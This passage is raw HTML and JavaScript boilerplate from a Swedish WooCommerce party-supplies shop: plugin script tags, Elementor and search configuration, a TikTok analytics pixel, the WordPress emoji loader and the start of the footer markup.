<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.5.5" id="ddslick-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.5.5" id="woovr-frontend-js"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('D48CBPBC77U505N94BMG');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('D48CBPBC77U505N94BMG').track('Pageview', {'event_id': '6943abcd2aeb2_tt4b_woocommerce_63c1a61cb0b51'})
ttq.instance('D48CBPBC77U505N94BMG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
//# sourceURL=tiktok-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https://partyhandel.se/wp-admin/admin-ajax.php","nonce":"db8c63c77b"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Dela p\u00e5 Facebook","shareOnTwitter":"Dela p\u00e5 Twitter","pinIt":"F\u00e4st det","download":"Ladda ner","downloadImage":"Ladda ner bild","fullscreen":"Helsk\u00e4rm","zoom":"Zoom","share":"Dela","playVideo":"Spela videoklipp","previous":"F\u00f6reg\u00e5ende","next":"N\u00e4sta","close":"St\u00e4ng","a11yCarouselPrevSlideMessage":"F\u00f6reg\u00e5ende bild","a11yCarouselNextSlideMessage":"N\u00e4sta bild","a11yCarouselFirstSlideMessage":"Detta \u00e4r f\u00f6rsta bilden","a11yCarouselLastSlideMessage":"Detta \u00e4r sista bilden","a11yCarouselPaginationBulletMessage":"G\u00e5 till bild"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilt portr\u00e4ttl\u00e4ge","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil liggande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"St\u00e5ende p\u00e5 l\u00e4splatta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Liggande p\u00e5 l\u00e4splatta","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"B\u00e4rbar dator","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/partyhandel.se\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/partyhandel.se\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/partyhandel.se\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9f8c6ed89a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Pussel - Fynda Billigt P\u00e5 Partyhandel.se","excerpt":"<p>Pussel &#8211; V\u00e4lkommen till Partyhandel &#8211; din destination f\u00f6r allt roligt och praktiskt! Oavsett om det \u00e4r fest.<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Inl\u00e4gg","page":"Sida","vendor":"Vendor","product_plu":"Produkter","post_plu":"Inl\u00e4gg","page_plu":"Sidor","vendor_plu":"Vendors","sku_label":"Artikelnummer:","sale_badge":"Rea","vendor_sold_by":"Sold by:","featured_badge":"Utvald","in":"i","read_more":"continue reading","no_results":"\"Ingen resultat\"","no_results_default":"Inga resultat","show_more":"Visa alla produkter","show_more_details":"Visa alla produkter","search_placeholder":"S\u00f6k...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Kategorier","tax_product_cat":"Kategori","tax_product_tag_plu":"Etiketter","tax_product_tag":"Tag"},"ajax_search_endpoint":"https://partyhandel.se/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://partyhandel.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"991","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"sv-SE","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/partyhandel.se\/wp-admin\/admin-ajax.php","nonce":"dc1c1e08d3","urls":{"assets":"https:\/\/partyhandel.se\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/partyhandel.se\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/partyhandel.se\/varukorg\/","checkout_page_url":"https:\/\/partyhandel.se\/kassa\/","fragments_nonce":"14323f1049"}},"facebook_sdk":{"lang":"sv_SE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/partyhandel.se\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://partyhandel.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://partyhandel.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="77359" class="elementor elementor-77359" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-419b657 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="419b657" data-element_type="section" id="footer_container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;zigzag&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1800 5.8" preserveAspectRatio="none">
  <path class="elementor-shape-fill" d="M5.4.4l5.4 5.3L16.5.4l5.4 5.3L27.5.4 33 5.7 38.6.4l5.5 5.4h.1L49.9.4l5.4 5.3L60.9.4l5.5 5.3L72 .4l5.5 5.3L83.1.4l5.4 5.3L94.1.4l5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3L161 .4l5.4 5.3L172 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3L261 .4l5.4 5.3L272 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3L361 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3L461 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1L550 .4l5.4 5.3L561 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L650 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L750 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2L850 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 